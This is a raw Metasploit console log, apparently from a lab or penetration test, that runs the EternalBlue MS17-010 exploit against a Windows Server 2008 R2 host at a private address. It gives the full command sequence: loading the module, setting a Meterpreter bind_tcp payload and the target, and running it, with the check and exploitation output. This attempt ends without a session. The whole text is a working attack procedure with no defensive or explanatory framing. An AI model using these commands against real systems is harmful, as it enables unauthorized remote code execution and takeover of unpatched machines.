 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[+] Listener: shell started!
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.52.138:445 - RubySMB::Error::CommunicationError: Socket read returned nil
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >